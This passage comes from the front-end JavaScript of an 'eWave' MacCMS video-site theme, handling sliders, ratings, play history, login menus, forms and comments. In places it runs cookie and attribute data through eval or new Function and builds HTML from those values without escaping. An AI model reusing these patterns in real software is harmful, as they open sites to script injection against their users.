            text: $that.attr("data-url") || location.href, //设置二维码内容，必须  
            render: "canvas", //设置渲染方式 （有两种方式 table和canvas，默认是canvas）   
            width: $that.attr("data-width") || 120, //设置宽度    
            height: $that.attr("data-height") || 120, //设置高度    
            typeNumber: -1, //计算模式    
            correctLevel: 0, //纠错等级    
            background: "#ffffff", //背景颜色    
            foreground: "#000000" //前景颜色   
          });
        });
      }
    },
  },
  'Swiper': {
    'Init': function () {
      if ($('.ewave-swiper').length == 0) {
        return false;
      }
      if ($('.ewave-swiper-nav').length) {
        var navSwiper = new Array();
        $('.ewave-swiper-nav').each(function (index) {
          var $that = $(this);
          var $index = index;
          if ($that.find(".swiper-slide").length) {
            navSwiper.push = new Swiper($that.get(0), {
              freeMode: true,
              slidesPerView: 'auto',
              roundLengths: true,
              lazy: {
                loadPrevNext: true,
                loadPrevNextAmount: 8,
              },
              navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
              },
              on: {
                'init': function () {
                  if (this.$el.find(".active").length) {
                    this.slideTo(this.$el.find(".active").index() - 2);
                  }
                },
                'slideChangeTransitionEnd': function () {
                  if (this.$el.find(".active").length) {
                    this.translateTo(this.translate - $(this.slides).eq(this.$el.find(".active").index() - 2).outerWidth(true) / 2, 300, this.off('slideChangeTransitionEnd'), true);
                  }
                }
              }
            });
          }
        });
      }
      if ($('.ewave-swiper-image').length) {
        var imageSwiper = new Array();
        $('.ewave-swiper-image').each(function () {
          var $that = $(this);
          if ($that.find(".swiper-slide").length) {
            imageSwiper.push = new Swiper($that.get(0), {
              initialSlide: $that.find(".active").index(),
              lazy: {
                elementClass: $that.attr("data-lazy-class") || 'swiper-lazy',
                loadPrevNext: true,
                loadPrevNextAmount: 8,
              },
              loop: $that.attr("data-loop") == 'false' ? false : true,
              centeredSlides: $that.attr("data-center") == 'false' ? false : true,
              centeredSlidesBounds: true,
              autoplay: {
                disableOnInteraction: false,
                pauseOnMouseEnter: true,
              },
              effect: $that.attr("data-effect") || 'slide',
              fadeEffect: {
                crossFade: true,
              },
              slidesPerView: 'auto',
              pagination: {
                el: $that.attr("data-pagination") || '.swiper-pagination',
                clickable: true,
                bulletClass: $that.attr("data-pagination-class") || 'swiper-pagination-bullet',
                bulletActiveClass: $that.attr("data-pagination-active-class") || 'swiper-pagination-bullet-active',
                renderBullet: function (index, className) {
                  if ($that.find(".swiper-pagination-html")) {
                    return '<span class="' + className + '">' + $(this.slides).eq(index).find(".swiper-pagination-html").html() + '</span>';
                  }
                },
              },
              navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
              },
            });
          }
        });
      }
    }
  },
  'Star': {
    'Static': 0, //判断页面是否为静态
    'Obj': '.ewave-star',
    'Init': function () {
      if ($(eWave.Star.Obj).length == 0) {
        return;
      }
      if (eWave.Star.Static == 0) {
        eWave.Star.View();
      } else {
        eWave.Star.Get();
      }
    },
    'Get': function () {
      MAC.Ajax(maccms.path + '/index.php/ajax/score?mid=' + $(eWave.Star.Obj).attr('data-mid') + '&id=' + $(eWave.Star.Obj).attr('data-id'), 'get', 'json', '', function (e) {
        $(eWave.Star.Obj).attr({
          'score': e.data.score,
          'data-star': Math.ceil(e.data.score / 2),
          'data-score-num': e.data.score_num
        });
        $(".ewave-star-num").text(e.data.score);
        $(".ewave-star-count").text(e.data.score_num);
        eWave.Star.View();
      });
    },
    'View': function () {
      $(eWave.Star.Obj).raty({
        starType: 'li',
        number: 5,
        numberMax: 5,
        space: false,
        score: function () {
          $(".ewave-star-num").text($(eWave.Star.Obj).attr('score'));
          return $(eWave.Star.Obj).attr('data-star');
        },
        hints: ['很差', '较差', '还行', '推荐', '力荐'],
        starOff: 'ewave-star-item fa fa-star-o',
        starOn: 'ewave-star-item fa fa-star',
        target: $(".ewave-star-text"),
        targetKeep: $(eWave.Star.Obj).attr('data-score-num') > 0 ? true : false,
        targetText: '暂无',
        click: function (score, evt) {
          MAC.Ajax(maccms.path + '/index.php/ajax/score?mid=' + $(eWave.Star.Obj).attr('data-mid') + '&id=' + $(eWave.Star.Obj).attr('data-id') + '&score=' + (score * 2), 'get', 'json', '', function (r) {
            if (r.code == 1) {
              $(eWave.Star.Obj).attr({
                'score': r.data.score,
                'data-star': Math.ceil(r.data.score / 2),
                'data-score-num': r.data.score_num
              });
              $(".ewave-star-num").text(r.data.score);
              $(".ewave-star-count").text(r.data.score_num);
              $(eWave.Star.Obj).raty('set', {
                'score': Math.ceil(r.data.score / 2),
              });
              layer.msg('评分成功');
            } else {
              $(eWave.Star.Obj).raty('score', $(eWave.Star.Obj).attr('data-star'));
              layer.msg(r.msg);
            }
          }, function () {
            $(eWave.Star.Obj).raty('score', $(eWave.Star.Obj).attr('data-star'));
            layer.msg('网络异常');
          });
        }
      });
    }
  },
  'Digg': {
    'Init': function () {
      $('body').on('click', '.ewave-digg,.ewave-digg-link', function (e) {
        var $that = $(this);
        if ($that.attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function (r) {
            if (r.code == 1) {
              if ($that.attr("data-type") == 'up') {
                $that.find('.ewave-digg-num').html(r.data.up);
              } else {
                $that.find('.ewave-digg-num').html(r.data.down);
              }
            } else {
              eWave.Layer.Error(r.msg);
            }
          }, function () {
            eWave.Layer.Error('网络出错，，请稍后重试');
          });
        }
      });
    }
  },
  'Player': {
    'Offset': 0,
    'Init': function () {
      if ($(".ewave-player").length == 0) {
        return false;
      }
      if ($(".ewave-player-fixed").length) {
        eWave.Player.Offset = $(".ewave-player-fixed").offset().top + $(".ewave-player-fixed").height();
        eWave.Player.Fixed();
        $(window).resize(function () {
          eWave.Player.Offset = $(".ewave-player-fixed").offset().top + $(".ewave-player-fixed").height();
          eWave.Player.Fixed();
        });
        $(window).scroll(eWave.Player.Fixed);
      }
      if ($(".ewave-player-full").length) {
        eWave.Player.Full();
      }
    },
    'Fixed': function () {
      if ($(window).scrollTop() >= eWave.Player.Offset) {
        $(".ewave-player-fixed").addClass("active");
      } else {
        $(".ewave-player-fixed").removeClass("active");
      }
      $('body').on('click', '.ewave-player-fixed-close', function () {
        $(".ewave-player-fixed").removeClass("active ewave-player-fixed");
      });
    },
    'Full': function () {
      $('.ewave-player-full-toggle').click(function () {
        $('.ewave-player-full').toggleClass("active");
        eWave.Player.Offset = $(".ewave-player-fixed").offset().top + $(".ewave-player-fixed").height();
      });
    }
  },
  'Xunlei': {
    'Init': function () {
      if ($(".ewave-downlist-tools").length) {
        $(".ewave-downlist-tools .ewave-downlist-copyall").click(function (e) {
          e.preventDefault();
          if (MAC.CheckBox.Count($(this).attr("data-target")) == 0) {
            eWave.Layer.Error("请至少选择一个数据");
            return false;
          }
          var copylist = new Array;
          $(".ewave-downlist-checkbox[name='" + $(this).attr("data-target") + "']").each(function () {
            if (this.checked) {
              copylist.push(this.value);
            }
          });
          eWave.Copy.Set(".ewave-downlist-copyall", copylist.join('\n\r'));
        });
      }
      if ($(".ewave-xunlei-item").length) {
        eWave.Ajax('//open.thunderurl.com/thunder-link.js', 'get', 'script', '', function () {
          $(".ewave-downlist-btns .ewave-downlist-download").click(function () {
            thunderLink.newTask({
              tasks: [{
                url: $(this).attr("data-url")
              }]
            });
          });
          $(".ewave-downlist-tools .ewave-downlist-download").click(function () {
            if (MAC.CheckBox.Count($(this).attr("data-target")) == 0) {
              eWave.Layer.Error("请至少选择一个数据");
              return false;
            }
            var downlist = new Array;
            $(".ewave-downlist-checkbox[name='" + $(this).attr("data-target") + "']").each(function () {
              if (this.checked) {
                downlist.push('{url:"' + this.value + '"}');
              }
            });
            var downlist_str = '[' + downlist.join(',') + ']'
            thunderLink.newTask({
              tasks: eval(downlist_str)
            });
          });
        }, function () {
          console.log('加载迅雷组件出错');
        });
        $(".ewave-downlist-url input").click(function () {
          $(this).select();
        });
      }
    }
  },
  'CountDown': {
    'Init': function () {
      if ($(".ewave-countdown").length == 0) {
        return false;
      }
      $(".ewave-countdown").each(function () {
        var $that = $(this);
        eWave.CountDown.Jump($that);
      });
    },
    'Jump': function (obj) {
      var $that = obj;
      var countdown = $that.attr('data-time') ? $that.attr('data-time') : $that.text();
      eWave.CountDown.Run($that, countdown, function () {
        if ($that.attr("data-time")) {
          $that.attr("data-time", countdown--);
        }
        $that.text(countdown--);
        eWave.Check.Jump($that);
      }, function () {
        if ($that.attr("data-time")) {
          $that.attr("data-time", countdown--);
        }
        $that.text(countdown--);
      });
    },
    'Run': function (obj, time, end_fun, loop_fun) {
      end_fun = end_fun || '';
      loop_fun = loop_fun || '';
      if (time <= 0) {
        if (end_fun) end_fun();
        return true;
      } else {
        if (loop_fun) loop_fun();
      }
      time--;
      setTimeout(function () {
        eWave.CountDown.Run(obj, time, end_fun, loop_fun);
      }, 1000);
    }
  },
  'Check': {
    'Form': function (obj, callback) {
      var $that = obj;
      var form_config = {};
      form_config.action = $that.attr('data-action') || $that.attr('action');
      if ($that.parents("form").length && (form_config.action == '' || form_config.action == undefined)) {
        form_config.action = $that.parents("form").eq(0).attr('data-action') || $that.parents("form").eq(0).attr('action');
      }
      if (form_config.action == '' || form_config.action == undefined) {
        eWave.Layer.Error('表单未配置action项');
        return false;
      }
      form_config.method = $that.attr('data-method') || $that.attr('method') || 'post';
      form_config.type = $that.attr('data-type') || 'json';
      if ($that.hasClass("ewave-form")) {
        var empty_input = 0;
        $that.find("input,textarea,select").each(function () {
          if ($(this).val() == '' && !$(this).hasClass("empty-allowed")) {
            empty_input++;
            if ($(this).parents(".form-group").length) {
              $(this).focus().parents(".form-group").addClass("has-error");
            } else {
              $(this).focus().parent().addClass("has-error");
            }
            if ($(this).attr("data-tip")) {
              eWave.Layer.Error($(this).attr("data-tip"));
              return false;
            } else if ($(this).attr("data-label")) {
              eWave.Layer.Error("请输入" + $(this).attr("data-label"));
              return false;
            } else if ($(this).attr("placeholder")) {
              eWave.Layer.Error($(this).attr("placeholder"));
              return false;
            } else {
              eWave.Layer.Error("请输入必填项目" + $(this).attr("name"));
              return false;
            }
          }
        });
        if (empty_input > 0) return false;
      }
      if ($that.hasClass("ewave-send-code")) {
        var ac = $that.parents("form").find('input[name="ac"]').val();
        var to = $that.parents("form").find('.ewave-to').val();
        if (ac == 'email') {
          var pattern = /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/;
          var ex = pattern.test(to);
          if (!ex) {
            eWave.Layer.Error('邮箱格式不正确');
            return false;
          }
        } else if (ac == 'phone') {
          var pattern = /^[1][0-9]{10}$/;
          var ex = pattern.test(to);
          if (!ex) {
            eWave.Layer.Error('手机号格式不正确');
            return false;
          }
        } else {
          eWave.Layer.Error('ac参数错误');
          return false;
        }
      }
      if ($that.hasClass("ewave-confirm")) {
        if (!$that.attr("data-tip")) {
          eWave.Layer.Error('表单data-tip项未配置');
          return false;
        }
      }
      callback(form_config);
    },
    'Jump': function (obj, data) {
      var $that = obj;
      var r = data || '';
      var refresh;
      if (self != top) {
        refresh = top.location;
      } else {
        refresh = location;
      }
      if (!$that.attr("data-jump")) {
        setTimeout(function () {
          refresh.reload();
        }, 1000);
      } else if ($that.attr("data-jump") == 'refresh') {
        refresh.reload();
      } else if ($that.attr("data-jump") == 'refresh-wait') {
        setTimeout(function () {
          refresh.reload();
        }, 1000);
      } else if ($that.attr("data-jump") == 'function') {
        let jump_func = new Function('return ' + $that.attr("data-function"));
        jump_func();
      } else if ($that.attr("data-jump") == 'stop') {
        return false;
      } else if ($that.attr("data-jump") == 'switch-to-login') {
        $(".ewave-login-switch").click();
      } else if ($that.attr("data-jump") == 'switch-to-reg') {
        $(".ewave-reg-switch").click();
      } else if ($that.attr("data-jump").indexOf('?order_code=') > -1) {
        refresh.href = $that.attr("data-jump") + r.data.order_code;
      } else if ($that.attr("data-jump")) {
        refresh.href = $that.attr("data-jump");
      }
    },
  },
  'Form': {
    'Init': function () {
      $("body").on('input propertychange', '.ewave-form input,.ewave-form textarea,.ewave-form select', function () {
        $(".has-success,.has-warning,.has-error").removeClass("has-success has-warning has-error");
      });
      $("body").on('submit', '.ewave-form', function (event) {
        event.preventDefault();
        eWave.Form.Submit($(this));
      });
      $("body").on('click', '.ewave-send-code', function (event) {
        event.preventDefault();
        eWave.Form.SendCode($(this));
      });
      $("body").on('click', '.ewave-confirm', function (event) {
        event.preventDefault();
        eWave.Form.Confirm($(this));
      });
      $("body").on('click', '.member-delete,.member-delete-one,.member-clear', function () {
        if (!$(this).hasClass("member-delete-one") && parseInt($(this).attr("data-all")) == 0 && MAC.CheckBox.Ids('ids[]') == '') {
          eWave.Layer.Error("请至少选择一个数据");
          return false;
        }
        var mydata = {
          type: $(this).parents("form").eq("0").find("input[name='type']").val(),
          all: parseInt($(this).attr("data-all")),
          ids: $(this).hasClass("member-delete-one") ? $(this).attr("data-id") : MAC.CheckBox.Ids('ids[]'),
        };
        eWave.Form.Confirm($(this), mydata);
      });
    },
    'Submit': function (obj) {
      var $that = obj;
      eWave.Check.Form($that, function (data) {
        eWave.Ajax(data.action, data.method, data.type, $that.serialize(), function (r) {
          layer.closeAll('loading');
          if (r.code == 1) {
            layer.msg(r.msg);
            eWave.Check.Jump($that, r);
          } else {
            eWave.Layer.Error(r.msg);
            eWave.Image.Verify.Refresh($that.find(".ewave-verify-img"));
          }
        }, function (XHR, textStatus, errorThrown) {
          layer.closeAll('loading');
          eWave.Layer.Error('提交失败，请稍后重试');
          console.log(XHR.responseText);
        }, function () {
          layer.load();
          setTimeout(function () {
            layer.closeAll('loading');
          }, 5000);
        });
      });
    },
    'Confirm': function (obj, config) {
      var $that = obj;
      var confirm_data = config || $that.attr("data-data");
      eWave.Check.Form($that, function (data) {
        layer.confirm($that.attr("data-tip"), function () {
          eWave.Ajax(data.action, data.method, data.type, confirm_data, function (r) {
            if (r.code == 1) {
              layer.msg(r.msg);
              eWave.Check.Jump($that, r);
            } else {
              eWave.Layer.Error(r.msg);
            }
          }, function () {
            eWave.Layer.Error('操作失败，请稍候重试');
          });
        }, function () {

        });
      });
    },
    'SendCode': function (obj) {
      var $that = obj;
      eWave.Check.Form($that, function (data) {
        eWave.Ajax(data.action, data.method, data.type, $that.parents("form").eq(0).serialize(), function (r) {
          layer.closeAll('loading');
          if (r.code == 1) {
            layer.msg(r.msg);
            var countdown = 60;
            eWave.CountDown.Run($that, countdown, function () {
              $that.val("获取验证码").removeAttr("disabled");
            }, function () {
              $that.prop("disabled", true).val("重新发送(" + countdown + ")");
              countdown--;
            });
          } else {
            eWave.Layer.Error(r.msg);
          }
        }, function (r) {
          layer.closeAll('loading');
          eWave.Layer.Error('发送失败，请稍候重试');
        }, function () {
          layer.load();
          setTimeout(function () {
            layer.closeAll('loading');
          }, 5000);
        });
      });
    },
  },
  'Gbook': {
    'Login': 0,
    'Init': function () {
      if ($(".ewave-gbook-remaining").length) {
        $('body').on('keyup', '.ewave-gbook-content', function (e) {
          MAC.Remaining($(this), 200, '.ewave-gbook-remaining')
        });
      }
      $('body').on('focus', '.ewave-gbook-content', function (e) {
        if (eWave.Gbook.Login == 1 && eWave.User.IsLogin != 1) {
          $(".ewave-gbook-content").blur();
          eWave.User.Login();
        }
      });
      $('body').on('click', '.ewave-gbook-report', function () {
        if ($(this).attr("data-id")) {
          if (eWave.Gbook.Login == 1 && eWave.User.IsLogin != 1) {
            $(".ewave-gbook-content").blur();
            eWave.User.Login();
          } else {
            eWave.Gbook.Report('编号【' + $(this).attr("data-id") + '】  名称【' + $(this).attr("data-name") + '】  页面地址' + location.href + '  此视频不能正常观看请检查修复', $(this).attr("data-id"));
          }
        }
      });
    },
    'Report': function (name, id) {
      MAC.Ajax(maccms.path + '/index.php/gbook/report.html?id=' + id + '&name=' + encodeURIComponent(name), 'post', 'json', '', function (r) {
        eWave.Layer.Html('数据报错', r, function () {
          $(".ewave-gbook-content").focus();
          eWave.Image.Verify.Refresh($(".ewave-verify-img-report"));
        });
      }, function (XHR, textStatus, errorThrown) {
        eWave.Layer.Html('数据报错', XHR.responseText, function () {
          $(".ewave-gbook-content").focus();
          eWave.Image.Verify.Refresh($(".ewave-verify-img-report"));
        });
      });
    }
  },
  'History': {
    'BoxShow': 0,
    'Limit': 10,
    'Days': 7,
    'Json': '',
    'Init': function () {
      if ($('.ewave-history').length == 0) {
        return false;
      }
      $("body").on('click', '.ewave-history-clear', function () {
        eWave.History.Clear();
      });
      var jsondata = [];
      if (this.Json) {
        jsondata = this.Json;
      } else {
        var jsonstr = MAC.Cookie.Get('ewave_history');
        if (jsonstr != undefined) {
          jsondata = eval(jsonstr);
        }
      }
      var history_html = '<div class="ewave-dropdown ewave-history-dropdown">';
      history_html += '<a class="ewave-history-text" href="javascript:;"><i class="fa fa-history"></i><span>播放记录</span></a>';
      history_html += '<div class="ewave-dropdown-box ewave-history-box">';
      if (jsondata.length > 0) {
        history_html += '<ul class="ewave-history-list">';
        history_html += '<li class="ewave-history-item ewave-history-head"><a><strong><i class="fa fa-history"></i>我的播放记录</strong></a></li>';
        for ($i = 0; $i < jsondata.length; $i++) {
          history_html += '<li class="ewave-history-item"><a class="text-overflow" href="' + jsondata[$i].playlink + '" title="' + jsondata[$i].name + '"><small class="pull-right text-muted">' + jsondata[$i].playname + '</small><span class="ewave-history-name">' + jsondata[$i].name + '</span></a></li>';
        }
        history_html += '<li class="ewave-history-item ewave-history-foot"><a class="ewave-history-clear" href="javascript:;">清空记录</a></li>';
        history_html += '</ul>';
      } else {
        history_html += '<div class="ewave-history-empty"><i class="fa fa-minus-circle"></i>&nbsp;暂无记录</div>';
      }
      history_html += '</div>';
      history_html += '</div>';
      $('.ewave-history').html(history_html);
      if ($(".ewave-history-set").attr('data-name')) {
        var $that = $(".ewave-history-set");
        eWave.History.Set($that.attr('data-id'), $that.attr('data-name'), $that.attr('data-playname'), $that.attr('data-link'), $that.attr('data-playlink'));
      }
    },
    'Set': function (id, name, playname, link, playlink) {
      if (!playlink) {
        playlink = document.URL;
      }
      var jsondata = MAC.Cookie.Get('ewave_history');
      if (jsondata != undefined) {
        this.Json = eval(jsondata);
        for ($i = 0; $i < this.Json.length; $i++) {
          if (this.Json[$i].playlink == playlink) {
            return false;
          }
        }
        jsonstr = '{log:[{"id":"' + id + '","name":"' + name + '","playname":"' + playname + '","link":"' + link + '","playlink":"' + playlink + '"},';
        for ($i = 0; $i < this.Json.length; $i++) {
          if ($i <= this.Limit && this.Json[$i]) {
            if (this.Json[$i].id != id) {
              jsonstr += '{"id":"' + this.Json[$i].id + '","name":"' + this.Json[$i].name + '","playname":"' + this.Json[$i].playname + '","link":"' + this.Json[$i].link + '","playlink":"' + this.Json[$i].playlink + '"},';
            } else {
              continue;
            }
          } else {
            break;
          }
        }
        jsonstr = jsonstr.substring(0, jsonstr.lastIndexOf(','));
        jsonstr += "]}";
      } else {
        jsonstr = '{log:[{"id":"' + id + '","name":"' + name + '","playname":"' + playname + '","link":"' + link + '","playlink":"' + playlink + '"}]}';
      }
      this.Json = eval(jsonstr);
      MAC.Cookie.Set('ewave_history', jsonstr, this.Days);
    },
    'Clear': function () {
      MAC.Cookie.Del('ewave_history');
      $('.ewave-history-box').html('<div class="ewave-history-empty"><i class="fa fa-minus-circle"></i>&nbsp;已清空记录</div>');
    },
  },
  'Ulog': {
    'Init': function () {
      eWave.Ulog.Set();
      eWave.Ulog.Click();
      eWave.Ulog.Get();
    },
    'Get': function () {
      if ($(".ewave-ulog-get").length && MAC.Cookie.Get('user_id') != undefined && MAC.Cookie.Get('user_id') != '') {
        MAC.Ajax(maccms.path + '/index.php/user/ajax_ulog/?ac=list&limit=2000&type=2', 'get', 'json', '', function (r) {
          if (r.code == 1) {
            $.each(r['list'], function (index, row) {
              if (row.ulog_type == 2) {
                $(".ewave-ulog-get-" + row.data.id).addClass("active").html('<i class="fa fa-heart"></i>&nbsp;已收藏');
              }
            });
          } else {

          }
        });
      }
    },
    'Set': function () {
      if ($(".ewave-ulog-set").attr('data-mid')) {
        var $that = $(".ewave-ulog-set");
        $.get(maccms.path + '/index.php/user/ajax_ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"));
      }
    },
    'Click': function () {
      $('body').on('click', '.ewave-ulog', function (e) {
        //是否需要验证登录
        if (eWave.User.IsLogin == 0) {
          eWave.User.Login();
          return;
        }
        var $that = $(this);
        if ($that.attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/user/ajax_ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function (r) {
            if (r.code == 1) {
              layer.msg(r.msg);
              if ($that.hasClass("ewave-ulog-get")) {
                $that.addClass("active").html('<i class="fa fa-heart"></i>&nbsp;已收藏');
              }
            } else {
              eWave.Layer.Error(r.msg);
            }
          });
        }
      });
    }
  },
  'User': {
    'BoxShow': 0,
    'IsLogin': 0,
    'UserId': '',
    'UserName': '',
    'GroupId': '',
    'GroupName': '',
    'Portrait': '',
    'Init': function () {
      $('body').on('click', '.ewave-login', function (e) {
        eWave.User.Login();
      });
      $('body').on('click', '.ewave-logout', function (e) {
        eWave.User.Logout();
      });
      if (MAC.Cookie.Get('user_id') != undefined && MAC.Cookie.Get('user_id') != '') {
        eWave.User.UserId = MAC.Cookie.Get('user_id');
        eWave.User.UserName = MAC.Cookie.Get('user_name');
        eWave.User.GroupId = MAC.Cookie.Get('group_id');
        eWave.User.GroupName = MAC.Cookie.Get('group_name');
        eWave.User.Portrait = MAC.Cookie.Get('user_portrait');
        eWave.User.IsLogin = 1;
        if ($('.ewave-user').length > 0) {
          var html = '<div class="ewave-dropdown ewave-user-dropdown">';
          html += '<a class="ewave-user-info" href="javascript:;"><img class="ewave-user-avatar" src="' + eWave.User.Portrait + '"><span class="ewave-user-name"><i class="fa fa-user-o"></i><span>' + eWave.User.UserName + '</span></span></a>';
          html += '<div class="ewave-dropdown-box">';
          html += '<ul>';
          html += '<li><a href="' + maccms.path + '/index.php/user/index.html"><i class="fa fa-user-o"></i><span>用户中心</span></a></li>';
          html += '<li><a href="' + maccms.path + '/index.php/user/info.html"><i class="fa fa-id-card-o"></i><span>我的资料</span></a></li>';
          html += '<li><a href="' + maccms.path + '/index.php/user/upgrade.html"><i class="fa fa-vimeo"></i><span>' + ((eWave.User.GroupId < 3) ? '升级' : '续费') + '会员</span></a></li>';
          html += '<li><a class="ewave-logout" href="javascript:;"><i class="fa fa-sign-out fa-rotate-180"></i><span>退出登录</span></a></li>';
          html += '</ul>';
          html += '</div>';
          html += '</div>';
          $('.ewave-user').html(html);
        }
      } else {
        $(".ewave-user").html('<a class="ewave-login" href="javascript:;"><i class="fa fa-user-o"></i><span>登录</span></a>');
      }
    },
    'CheckLogin': function () {
      if (eWave.User.IsLogin == 0) {
        eWave.User.Login();
      }
    },
    'Login': function () {
      var ac = 'ajax_login';
      var ac_text = '用户登录';
      if (MAC.Cookie.Get('user_id') != undefined && MAC.Cookie.Get('user_id') != '') {
        ac = 'ajax_info';
        ac_text = '用户信息';
      }
      eWave.Ajax(maccms.path + '/index.php/user/' + ac, 'post', 'json', '', function (r) {
        eWave.Layer.Html(ac_text, r, function () {
          $(".ewave-login-form").attr("data-jump", 'refresh');
        });
      });
    },
    'Logout': function () {
      eWave.Ajax(maccms.path + '/index.php/user/logout', 'post', 'json', '', function (r) {
        if (r.code == 1) {
          layer.msg(r.msg);
          eWave.Check.Jump($(".ewave-logout"));
        } else {
          eWave.Layer.Error(r.msg);
        }
      });
    },
    'PopedomCallBack': function (trysee, h) {
      window.setTimeout(function () {
        $(window.frames["player_if"].document).find(".MacPlayer").html(h);
      }, 1000 * 10 * trysee);
    },
    'BuyPopedom': function (o) {
      var $that = $(o);
      layer.confirm('您确认购买此条数据访问权限吗？', function () {
        MAC.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function (r) {
          $that.addClass('disabled').prop("disabled", true);
          if (r.code == 1) {
            layer.msg(r.msg);
            setTimeout(function () {
              top.location.reload();
            }, 1000);
          } else {
            $that.removeClass('disabled').removeAttr("disabled");
            eWave.Layer.Error(r.msg, 3000);
          }
        }, function () {
          eWave.Layer.Error('网络错误，请稍后重试');
        });
      });
    }
  },
  'Comment': {
    'Login': 0,
    'Verify': 0,
    'Init': function () {
      if ($(".ewave-comment").length == 0) {
        return false;
      }
      console.log(1);
      eWave.Comment.Show(1);
      $('body').on('click', '.ewave-comment-face-box img', function (e) {
        var obj = $(this).parent().parent().parent().find('.ewave-comment-content');
        MAC.AddEm(obj, $(this).attr('data-id'));
      });
      $('body').on('click', '.ewave-comment-face-panel', function (e) {
        $(this).parent().find('.ewave-comment-face-box').toggle();
      });
      if ($('.ewave-comment-remaining').length) {
        $('body').on('keyup', '.ewave-comment-content', function (e) {
          var obj = $(this).parent().parent().parent().parent().find('.ewave-comment-remaining');
          MAC.Remaining($(this), 200, obj)
        });
      }
      $('body').on('focus', '.ewave-comment-content', function (e) {
        if (eWave.Comment.Login == 1 && eWave.User.IsLogin != 1) {
          eWave.User.Login();
        }
      });
      $("body").on("click", ".ewave-comment-reply-switch", function () {
        $($(this).attr("data-target")).slideToggle("fast");
        $(".ewave-comment-reply-form").not($(this).attr("data-target")).slideUp("fast");
      });
      $('body').on('click', '.ewave-comment-report', function (e) {
        if ($(this).attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/comment/report.html?id=' + $that.attr("data-id"), 'get', 'json', '', function (r) {
            $(this).addClass('disabled');
            if (r.code == 1) {
              layer.msg(r.msg);
            } else {
              eWave.Layer.Error(r.msg);
            }
          });
        }
      });
      $('body').on('click', '.ewave-comment-submit', function (e) {
        eWave.Form.Submit($(this).parents("form"));
      });
    },
    'Show': function ($page) {
      if ($(".ewave-comment").length > 0) {
        MAC.Ajax(maccms.path + '/index.php/comment/ajax.html?rid=' + $('.ewave-comment').attr('data-id') + '&mid=' + $('.ewave-comment').attr('data-mid') + '&page=' + $page, 'get', 'json', '', function (r) {
          $(".ewave-comment").html(r);
        }, function () {
          $(".ewave-comment").html('<div class="text-center ewave-empty" onClick="eWave.Comment.Show(' + $page + ')"><i class="fa fa-warning"></i>&nbsp;评论加载失败，点击我刷新...</div>');
        });
      }
    },
  },
  'Headroom': {
    'Init': function () {
      if ($(".ewave-headroom").length == 0) {
        return false;
      }
      var headroom = new Array;
      $(".ewave-headroom").each(function (index) {
        var $that = $(this);
        headroom[index] = new Headroom($that.get(0), {
          tolerance: 5,
          offset: $that.attr("data-offset") || 280,
          classes: {
            initial: "ewave-headroom",
            pinned: "ewave-headroom-pinned",
            unpinned: "ewave-headroom-unpinned"
          }
        });
        headroom[index].init();
      });
    },
  },
  'Skin': {
    'Init': function () {
      if ($("link[name='skin']").length == 0) {
        return false;
      }
      var skinnum = 0,
        act;
      var lengths = $("link[name='skin']").length;
      $('.btnskin').click(function () {
        skinnum += 1;
        if (skinnum == lengths) {
          skinnum = 0;
        }
        var skin = $("link[name='skin']").eq(skinnum).attr("href");
        layer.msg("正在切换皮肤，请稍后...", {
          anim: 5,
          time: 2000
        }, function () {
          $("link[name='default']").attr({
            href: skin
          });
        });
        MAC.Cookie.Set('skinColor', skin, 365);
      });
      var color = MAC.Cookie.Get('skinColor');
      if (color) {
        $("link[name='default']").attr({
          href: color
        });
      }
    },
  },
  'Sort': {
    'Init': function () {
      $("body").on("click", ".ewave-sort", function (e) {
        e.preventDefault();
        var $that = $(this);
        var $target = $($that.attr("data-target"));
        $that.find(".fa").toggleClass("fa-sort-amount-asc fa-sort-amount-desc");
        $target.html($target.children().get().reverse());
      });
    },
  },
  'Tab': {
    'Init': function () {
      $("body").on("click", ".ewave-tab", function () {
        var $that = $(this);
        if (!$that.hasClass('active')) {
          $that.addClass('active').siblings(".ewave-tab").removeClass('active');
          $($that.attr("data-target")).fadeIn("fast").siblings(".ewave-tab-content").hide();
          eWave.Image.Lazyload.Box($that.attr("data-target"));
        }
      });
    },
  },
  'OffCanvas': {
    'Init': function () {
      $("body").on("click", ".ewave-offcanvas", function () {
        var $that = $(this);
        $($that.attr("data-target")).toggleClass("active");
        $(".ewave-offcanvas-modal").toggleClass("active");
        eWave.Image.Lazyload.Box($that.attr("data-target"));
      });
      $("body").on("click", ".ewave-offcanvas-modal", function () {
        var $that = $(this);
        $(".ewave-offcanvas-content").removeClass("active");
      });
      $("body").on("click", function (e) {
        if ($(e.target).closest(".ewave-offcanvas,.ewave-offcanvas-content").length == 0) {
          $(".ewave-offcanvas-content,.ewave-offcanvas-modal").removeClass("active");
        }
      });
    },
  },
  'Scrolltop': {
    'Init': function () {
      eWave.Scrolltop.View();
      eWave.Scrolltop.Scroll();
      eWave.Scrolltop.Click();
    },
    'View': function () {
      300 < $(window).scrollTop() ? $(".ewave-backtop").css("display", "") : $(".ewave-backtop").css("display", "none");
    },
    'Scroll': function () {
      $(window).scroll(function () {
        eWave.Scrolltop.View();
      });
    },
    'Click': function () {
      $(".ewave-backtop").on("click", function () {
        $("html, body").animate({
          scrollTop: 0
        }, 400);
        return true;
      });
    },
  },
  'Sticky': {
    'Init': function () {
      if ($('.ewave-sticky').length == 0 || ewave_config.sticky == 0) {
        return false;
      }
      $('.ewave-sticky').each(function () {
        var $that = $(this);
